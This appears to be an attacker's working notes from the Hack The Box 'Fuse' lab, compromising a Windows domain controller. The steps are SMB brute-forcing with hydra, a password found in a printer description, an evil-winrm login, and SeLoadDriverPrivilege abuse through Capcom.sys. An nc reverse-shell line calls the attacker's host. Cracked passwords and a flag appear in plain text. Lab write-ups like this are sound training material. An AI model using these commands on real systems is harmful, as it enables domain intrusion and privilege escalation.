Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | 9ca2d1b2dbb8c3ee9bcdd6f5379fe812 |
| root.txt |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
| bhult | Fabricorp01 | ||
| bnielson | Fabricorp01 | ||
| tlavel | Fabricorp01 | ||
| svc-print | $fab@s3Rv1ce$1 | Found in description of printer | |
| svc-scan | $fab@s3Rv1ce$1 |
Summary
Deeper Enumeration Task List:
- 80/tcp
- url=http://fuse.fabricorp.local/papercut/logs/html/index.htm"
Overview/Highlights
OS: Windows
OS Version:
DNS Hostname:
Banner
Solution
Enumeration
Open Ports
53/tcp open domain? syn-ack ttl 127 80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0 88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2020-08-03 18:45:21Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC 593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0 49666/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC 49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC 49675/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0 49676/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC 49680/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC 49698/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC 49752/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn 389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: fabricorp.local, Site: Default-First-Site-Name)
namingContexts: DC=fabricorp,DC=local
445/tcp open microsoft-ds syn-ack ttl 127 Windows Server 2016 Standard 14393 microsoft-ds (workgroup: FABRICORP) 464/tcp open kpasswd5? syn-ack ttl 127 3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: fabricorp.local, Site: Default-First-Site-Name) 5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) Evil-WinRM? 9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
636/tcp open tcpwrapped syn-ack ttl 127 3269/tcp open tcpwrapped syn-ack ttl 127
Housekeeping
- I know that a lot of these services aren't going to have any results worth anything, so I check the script results for WinRM on 5985, and the msrpc nmap script scan results, and move the empty stuff to ./empty.
Mon Aug 03/15:11/root:scans> mkdir empty
Mon Aug 03/15:11/root:scans> mv tcp_5985_http_* empty/
Mon Aug 03/15:12/root:scans> cat tcp_49*
# Nmap 7.80 scan initiated Mon Aug 3 14:37:34 2020 as: nmap -vv --reason -Pn -sV -p 49666 --script=banner,msrpc-enum,rpc-grind,rpcinfo -oN /root/cybersecurity/htb/boxes/10.10.10.193-fuse/scans/tcp_49666_rpc_nmap.txt -oX /root/cybersecurity/htb/boxes/10.10.10.193-fuse/scans/xml/tcp_49666_rpc_nmap.xml 10.10.10.193
Nmap scan report for 10.10.10.193
…
…
Mon Aug 03/15:12/root:scans> mv tcp_49* empty/
Manual Port Enumeration
SMB/NetBIOS
- I've had a lot of luck with poorly configured SMB/NetBIOS services before, so I'll look at this stuff first. First scan result I look at is enum4linux.
- Server allows null session for some stuff, output full of errors because script couldn't find workgroup/domain name.
- I have it from banners, so I grab autorecon initiated command, and edit it to included domain name.
Mon Aug 03/15:19/root:scans> cat _commands.log | grep enum4
enum4linux -a -M -l -d -w fabricorp.local 10.10.10.193 2>&1 | tee "/root/cybersecurity/htb/boxes/10.10.10.193-fuse/scans/enum4linux-wrkg.txt"
Mon Aug 03/15:20/root:scans> enum4linux -a -M -l -d -w fabricorp.local 10.10.10.193 2>&1 | tee "/root/cybersecurity/htb/boxes/10.10.10.193-fuse/scans/enum4linux-wrkg.txt"
This output has less errors, but still no information. I might come back to this later and see if adding the host to /etc/hosts and targeting it that way changes anything.
-
smbmap-list-contents and smbmap-share-permissions both had a
[+]line. -
Nmap smb scripts on port 139 failed because they "Couldn't find a NetBIOS name that works for the server". Maybe I do need to go back and add it to hosts.
-
Next I take a look at the LDAP Nmap script results. These seen more promising, looks like the root was dumped.
| namingContexts: DC=fabricorp,DC=local
| dnsHostName: Fuse.fabricorp.local
|_ domainControllerFunctionality: 7
So we know this server is Windows Server 2016
HTTP
- Last port left to look at is HTTP on tcp 80.
- Nmap scan doesn't have much, an unknown favicon hash and that's about it.
- Whatweb has a url on interest: http://fuse.fabricorp.local/papercut/logs/html/index.htm
- index.html just has redirect to fuse.fabricorp.local and a force refresh, I need to add that to my hosts file.
6. I added this host to my hosts file
Mon Aug 03/15:46/root:scans> echo '10.10.10.193 fuse.fabricorp.local fuse' >> /etc/hosts
Mon Aug 03/15:47/root:scans> tail /etc/hosts
#10.11.1.247 cory.thinc.local cory
#10.11.1.251 fw_it.thinc.local fw_it
#10.11.1.252 fw_dev.thinc.local fw_dev
#10.11.1.253 tricia.acme.local tricia
#10.11.1.20 sv-dc01.svcorp.com
#10.10.10.169 Resolute.megabank.local
#10.10.10.175 sauna.egotisticalbank.local sauna
#10.10.10.188 hms.htb hms
10.10.10.193 fuse.fabricorp.local fuse
Mon Aug 03/15:47/root:scans>
- Then I re-ran each of the autorecon port 80 script lines.
nmap -vv --reason -Pn -sV -p 80 --script="banner,(http* or ssl*) and not (brute or broadcast or dos or external or http-slowloris* or fuzzer)" -oN "/root/cybersecurity/htb/boxes/10.10.10.193-fuse/scans/tcp_80_http_nmap.txt" -oX "/root/cybersecurity/htb/boxes/10.10.10.193-fuse/scans/xml/tcp_80_http_nmap.xml" fuse.fabricorp.local
curl -sSik [http://fuse.fabricorp.local:80/](http://fuse.fabricorp.local:80/) -m 10 2>&1 | tee "/root/cybersecurity/htb/boxes/10.10.10.193-fuse/scans/tcp_80_http_index.html"
# ADDED TO GRAB INDEX.HTM OF LINKED PAGE
curl -sSik [http://fuse.fabricorp.local:80/papercut/logs/html/index.htm](http://fuse.fabricorp.local:80/papercut/logs/html/index.htm) -m 10 2>&1 | tee "/root/cybersecurity/htb/boxes/10.10.10.193-fuse/scans/tcp_80_http_index.html"
if hash wkhtmltoimage 2> /dev/null; then wkhtmltoimage --format png [http://fuse.fabricorp.local:80/](http://fuse.fabricorp.local:80/) /root/cybersecurity/htb/boxes/10.10.10.193-fuse/scans/tcp_80_http_screenshot.png; fi
#ADDED TO GRAB LINKED INDEX.HTM
if hash wkhtmltoimage 2> /dev/null; then wkhtmltoimage --format png [http://fuse.fabricorp.local:80/papercut/logs/html/index.htm](http://fuse.fabricorp.local:80/papercut/logs/html/index.htm) /root/cybersecurity/htb/boxes/10.10.10.193-fuse/scans/tcp_80_http_screenshot-papercut.png; fi
whatweb --color=never --no-errors -a 3 -v [http://fuse.fabricorp.local:80](http://fuse.fabricorp.local:80) 2>&1 | tee "/root/cybersecurity/htb/boxes/10.10.10.193-fuse/scans/tcp_80_http_whatweb.txt"
nikto -ask=no -h [http://fuse.fabricorp.local:80](http://fuse.fabricorp.local:80) 2>&1 | tee "/root/cybersecurity/htb/boxes/10.10.10.193-fuse/scans/tcp_80_http_nikto.txt"
if [ grep -F "mode (dir)"` ](%20%60gobuster%20-h%202%3E&1%20); then gobuster -u [http://fuse.fabricorp.local:80/](http://fuse.fabricorp.local:80/) -w /usr/share/seclists/Discovery/Web-Content/common.txt -e -k -l -s "200,204,301,302,307,401,403" -x "txt,html,php,asp,aspx,jsp" -o "/root/cybersecurity/htb/boxes/10.10.10.193-fuse/scans/tcp_80_http_gobuster.txt"; else gobuster dir -u [http://fuse.fabricorp.local:80/](http://fuse.fabricorp.local:80/) -w /usr/share/seclists/Discovery/Web-Content/common.txt -z -k -l -x "txt,html,php,asp,aspx,jsp" -o "/root/cybersecurity/htb/boxes/10.10.10.193-fuse/scans/tcp_80_http_gobuster.txt"; fi
8. Nmap doesn't show anything new.
9. Followed index page link, looks like it tracks print jobs and printers? Clicking around I found usernames. Note that one of the usernames was a new start, and the name was found in the description of the print job itself.



- I googled papercut cve and found CVE-2019-12135, which allows remote attackers to execute arbitrary code. Couldn't find more information on it though.
LDAP Dumping
- Ok, let's see what we can get from LDAP. First I dump everything.
Mon Aug 03/16:47/root:scans> ldapsearch -LLL -x -H ldap://10.10.10.193 -b 'dc=fabricorp,dc=local' '(objectclass=*)'
Operations error (1)
Additional information: 000004DC: LdapErr: DSID-0C090A6C, comment: In order to perform this operation a successful bind must be completed on the connection., data 0, v3839
- Shit, looks like I can't get any info without authenticating.
Kerberos
- I know that port 88 (kerberos) is open, and we know that we have an open winrm port. Can we harvest a hash and PTH with evil-winrm?
- First I create users.txt with the usernames harvested from papercut pages.
- Then I attempt to run the impacket python script GetNPUsers to harvest a hash.
Mon Aug 03/16:57/root:10.10.10.193-fuse> python3 /var/lib/impacket/examples/GetNPUsers.py fabricorp.local/ -dc-ip 10.10.10.193 -no-pass -usersfile users.txt
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User bhult doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User bnielson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User pmerton doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sthompson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User tlavel doesn't have UF_DONT_REQUIRE_PREAUTH set
This is unsuccessful, all users either don't exist, are revoked, or have Don't Require Preauth set.
SMB
- We can't list anything with a null SMB session, we need passwords. The only place we can reasonably harvest any from is the PaperCut index.htm page.
Mon Aug 03/17:32/root:10.10.10.193-fuse> cewl -m 2 -a -e --with-numbers [http://fuse.fabricorp.local/papercut/logs/html/index.htm](http://fuse.fabricorp.local/papercut/logs/html/index.htm) > cewl-list.txt
- Now I'll try to brute-force SMB with my username list and cewl-list.
Mon Aug 03/17:45/root:10.10.10.193-fuse> hydra -L users.txt -P cewl-list.txt 10.10.10.193 smb
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra ([https://github.com/vanhauser-thc/thc-hydra](https://github.com/vanhauser-thc/thc-hydra)) starting at 2020-08-03 17:45:28
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 1254 login tries (l:6/p:209), ~1254 tries per task
[DATA] attacking smb://10.10.10.193:445/
[445][smb] host: 10.10.10.193 login: bhult password: Fabricorp01
[445][smb] host: 10.10.10.193 login: bnielson password: Fabricorp01
[445][smb] host: 10.10.10.193 login: tlavel password: Fabricorp01
1 of 1 target successfully completed, 3 valid passwords found
Hydra ([https://github.com/vanhauser-thc/thc-hydra](https://github.com/vanhauser-thc/thc-hydra)) finished at 2020-08-03 17:46:27
- Ok cool, I have some passwords, now to try logging in to smbclient with them.
Mon Aug 03/17:47/root:10.10.10.193-fuse> smbclient -L 10.10.10.193 -U bhult%Fabricorp01
session setup failed: NT_STATUS_PASSWORD_MUST_CHANGE
Mon Aug 03/17:49/root:10.10.10.193-fuse> smbclient -L 10.10.10.193 -U bnielson%Fabricorp01
session setup failed: NT_STATUS_PASSWORD_MUST_CHANGE
Mon Aug 03/17:49/root:10.10.10.193-fuse> smbclient -L 10.10.10.193 -U tlavel%Fabricorp01
session setup failed: NT_STATUS_PASSWORD_MUST_CHANGE
- Password must change? After a google search, it looks like I need to use smbpasswd to change it, and I should check the -U and -r options?
Mon Aug 03/17:49/root:10.10.10.193-fuse> smbpasswd -h
When run by root:
smbpasswd [options] [username]
otherwise:
smbpasswd [options]
options:
-L local mode (must be first option)
-h print this usage message
-s use stdin for password prompt
-c smb.conf file Use the given path to the smb.conf file
-D LEVEL debug level
-r MACHINE remote machine
-U USER remote username (e.g. SAM/user)
extra options when run by root or in local mode:
-a add user
-d disable user
-e enable user
-i interdomain trust account
-m machine trust account
-n set no password
-W use stdin ldap admin password
-w PASSWORD ldap admin password
-x delete user
-R ORDER name resolve order
- Ok, seems straightforward to me. I'll try to update the password, then log back in to SMB with updated creds.
Mon Aug 03/17:50/root:10.10.10.193-fuse> smbpasswd -r 10.10.10.193 -U bhult
Old SMB password: Fabricorp01
New SMB password: Fabricorp02
Retype new SMB password: Fabricorp02
Password changed for user bnielson on 10.10.10.193.
Mon Aug 03/17:59/root:10.10.10.193-fuse> smbclient -L 10.10.10.193 -U bhult%Fabricorp02
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
HP-MFT01 Printer HP-MFT01
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
print$ Disk Printer Drivers
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.10.193 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
- Alright, now I have some SMB shares listed! Can I get WinRM access?
Mon Aug 03/18:27/root:10.10.10.193-fuse> evil-winrm -i 10.10.10.193 -u bhult -p Fabricorp06
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
- No. So then I'll rip enum4linux again, as a credentialed scan this time.
Mon Aug 03/18:01/root:10.10.10.193-fuse> enum4linux -a -M -l -d -w fabricorp.local -u bhult -p Fabricorp02 10.10.10.193 2>&1 | tee "/root/cybersecurity/htb/boxes/10.10.10.193-fuse/scans/enum4linux-credentialed.txt"
Starting enum4linux v0.8.9 ( [http://labs.portcullis.co.uk/application/enum4linux/](http://labs.portcullis.co.uk/application/enum4linux/) ) on Mon Aug 3 18:02:58 2020
…
…
- Nothing interesting showed up there either. I guess I'll go back to rpcclient and try to manually enumerate.
Mon Aug 03/18:13/root:10.10.10.193-fuse> rpcclient -U FABRICORP\\bhult 10.10.10.193
Enter FABRICORP\bhult's password:
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[svc-print] rid:[0x450]
user:[bnielson] rid:[0x451]
user:[sthompson] rid:[0x641]
user:[tlavel] rid:[0x642]
user:[pmerton] rid:[0x643]
user:[svc-scan] rid:[0x645]
user:[bhult] rid:[0x1bbd]
user:[dandrews] rid:[0x1bbe]
user:[mberbatov] rid:[0x1db1]
user:[astein] rid:[0x1db2]
user:[dmuir] rid:[0x1db3]
rpcclient $> enumdomgroups
group:[Enterprise Read-only Domain Controllers] rid:[0x1f2]
group:[Domain Admins] rid:[0x200]
group:[Domain Users] rid:[0x201]
group:[Domain Guests] rid:[0x202]
group:[Domain Computers] rid:[0x203]
group:[Domain Controllers] rid:[0x204]
group:[Schema Admins] rid:[0x206]
group:[Enterprise Admins] rid:[0x207]
group:[Group Policy Creator Owners] rid:[0x208]
group:[Read-only Domain Controllers] rid:[0x209]
group:[Cloneable Domain Controllers] rid:[0x20a]
group:[Protected Users] rid:[0x20d]
group:[Key Admins] rid:[0x20e]
group:[Enterprise Key Admins] rid:[0x20f]
group:[DnsUpdateProxy] rid:[0x44e]
group:[IT_Accounts] rid:[0x644]
rpcclient $> enum
enumalsgroups enumdomusers enummonitors enumprocdatatypes
enumdata enumdrivers enumpermachineconnections enumprocs
enumdataex enumforms enumports enumtrust
enumdomains enumjobs enumprinters
enumdomgroups enumkey enumprivs
rpcclient $> enummonitors
monitor_name: Standard TCP/IP Port
monitor_name: Local Port
monitor_name: HP Universal Print Monitor
rpcclient $> enumproc
enumprocdatatypes enumprocs
rpcclient $> enumprocdatatypes
name_array: RAW
name_array: RAW [FF appended]
name_array: RAW [FF auto]
name_array: NT EMF 1.003
name_array: NT EMF 1.006
name_array: NT EMF 1.007
name_array: NT EMF 1.008
name_array: TEXT
name_array: XPS2GDI
rpcclient $> enumports
Port Name: [HP-MFT01]
Port Name: [COM1:]
Port Name: [COM2:]
Port Name: [COM3:]
Port Name: [COM4:]
Port Name: [[FILE:](FILE:///)]
Port Name: [LPT1:]
Port Name: [LPT2:]
Port Name: [LPT3:]
Port Name: [PORTPROMPT:]
rpcclient $> enumprinters
flags:[0x800000]
name:[\\10.10.10.193\HP-MFT01]
description:[\\10.10.10.193\HP-MFT01,HP Universal Printing PCL 6,Central (Near IT, scan2docs password: $fab@s3Rv1ce$1)]
comment:[]
- Damn, after going through each available enum* command through rpcclient, I found something that looks like a password. I'll see if it matches any of the users I have found with hydra again.
Mon Aug 03/18:13/root:10.10.10.193-fuse> hydra -L users.txt -p '$fab@s3Rv1ce$1' 10.10.10.193 smb
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra ([https://github.com/vanhauser-thc/thc-hydra](https://github.com/vanhauser-thc/thc-hydra)) starting at 2020-08-03 18:21:08
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 12 login tries (l:12/p:1), ~12 tries per task
[DATA] attacking smb://10.10.10.193:445/
[445][smb] host: 10.10.10.193 login: svc-print password: $fab@s3Rv1ce$1
[445][smb] host: 10.10.10.193 login: svc-scan password: $fab@s3Rv1ce$1
1 of 1 target successfully completed, 2 valid passwords found
Hydra ([https://github.com/vanhauser-thc/thc-hydra](https://github.com/vanhauser-thc/thc-hydra)) finished at 2020-08-03 18:21:10
- Sweet, it's the password for both svc-* accounts. Can I get access to a different smb share with these?
smbclient -L 10.10.10.193 -U svc-print%$fab@s3Rv1ce$1
- Same access. Can I get WinRM access with this account?
Mon Aug 03/18:28/root:10.10.10.193-fuse> evil-winrm -i 10.10.10.193 -u svc-print -p '$fab@s3Rv1ce$1'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\svc-print\Documents>
- YES! Now I need to find users.txt.
*Evil-WinRM* PS C:\Users\svc-print\Documents> Get-ChildItem -Recurse -Include user* -File -force -Path C:\Users\ -ErrorAction SilentlyContinue
Directory: C:\Users\svc-print\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 8/3/2020 11:32 AM 34 user.txt
- Ok, it's in my directory path! I just need to grab the proofs of compromise and I'm good to go.
User Compromise
Exploit Commands
- evil-winrm -i 10.10.10.193 -u svc-print -p '$fab@s3Rv1ce$1'
---
EoP Enumeration
Manual Enumeration
- Are there any interesting folders in c:\?
*Evil-WinRM* PS C:\> dir -force
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d--hs- 5/30/2020 4:44 PM $RECYCLE.BIN
d----- 5/29/2020 5:13 PM Departments
d--hsl 5/26/2020 10:35 PM Documents and Settings
d----- 5/29/2020 5:23 PM HP Universal Print Driver
d----- 5/29/2020 4:36 PM inetpub
d----- 5/26/2020 6:08 PM PerfLogs
d-r--- 6/11/2020 1:57 AM Program Files
d----- 5/29/2020 4:54 PM Program Files (x86)
d--h-- 5/29/2020 4:46 PM ProgramData
d--hs- 5/26/2020 10:35 PM Recovery
d--hs- 5/29/2020 4:26 PM System Volume Information
d----- 6/1/2020 4:24 AM test
d-r--- 5/31/2020 5:08 PM Users
d----- 8/3/2020 11:32 AM Windows
-arhs- 11/20/2016 5:59 PM 389408 bootmgr
-a-hs- 7/16/2016 6:10 AM 1 BOOTNXT
-a-hs- 8/3/2020 11:31 AM 1476395008 pagefile.sys
-ar--- 6/10/2020 6:22 PM 334 readme.txt
- What's in
c:\Departments?
*Evil-WinRM* PS C:\> Get-ChildItem -Recurse -force -Path C:\Departments\ -ErrorAction SilentlyContinue
Directory: C:\Departments
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/10/2020 5:39 PM IT
Directory: C:\Departments\IT
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/30/2020 4:55 PM backups
d----- 6/10/2020 5:39 PM dr
d----- 5/29/2020 5:13 PM new starters
Directory: C:\Departments\IT\backups
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/30/2020 4:37 PM 100 backup_tapes.txt
-a---- 5/30/2020 4:42 PM 42924 mega_mountain_tape_request.pdf
Directory: C:\Departments\IT\dr
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/10/2020 5:40 PM 46 offsite_dr_invocation.txt
Directory: C:\Departments\IT\new starters
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/29/2020 6:12 PM 2020
Directory: C:\Departments\IT\new starters\2020
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/29/2020 6:12 PM 52 New Starter - Bridget Nielson.txt
-
I copied all the files with smb, but they weren't interesting just repeated info I already had.
-
What privileges does this user have?
*Evil-WinRM* PS C:\HP Universal Print Driver> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
- Alright, that's interesting. What's SeLoadDriverPrivilege?
- Found https://www.tarlogic.com/en/blog/abusing-seloaddriverprivilege-for-privilege-escalation/
- Left off at above step. I should follow up here tomorrow morning.
- Shit fuck me sideweays
- I used VbScrub's VbLoadDriver (https://github.com/VbScrub/VbLoadDriver), and the Capcom.sys binary I downloaded from https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/privileged-accounts-and-token-privileges to successfully load the driver.
- Then I used the modded ExploitCapcom binary to trigger the bat file to catch my nc shell.
- My compiled code was failing, I need to fix the way it calls the process or something.
cat 443.bat
c:\users\svc-print\nc.exe 10.10.14.37 443 -e cmd.exe

*Evil-WinRM* PS C:\Users\svc-print> .\EoPLoadDriver.exe System\\CurrentControlSet\\PrintSvc c:\users\svc-print\Capcom.sys
[+] Enabling SeLoadDriverPrivilege
[+] SeLoadDriverPrivilege Enabled
[+] Loading Driver: \Registry\User\S-1-5-21-2633719317-1471316042-3957863514-1104\System\\CurrentControlSet\\PrintSvc
NTSTATUS: 00000000, WinError: 0
*Evil-WinRM* PS C:\Users\svc-print> .\ExploitCapcom.exe
[*] Capcom.sys exploit
[*] Capcom.sys handle was obtained as 0000000000000064
[*] Shellcode was placed at 000001DFE7E70008
[+] Shellcode was executed
[+] Token stealing was successful
[+] The SYSTEM shell was launched
[*] Press any key to exit this program
root@kali# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.193] 52683
Windows PowerShell running as user svc-print on FUSE
Copyright © 2015 Microsoft Corporation. All rights reserved.
C:\users\svc-print> whoami
nt authority/system
SYSTEM Compromise
Forgot to take screenshot, just grabbed text ouput listed above.